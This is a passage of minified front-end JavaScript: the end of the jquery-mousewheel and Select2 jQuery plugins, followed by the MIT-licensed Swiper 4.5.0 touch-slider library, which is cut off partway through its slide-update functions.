j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var 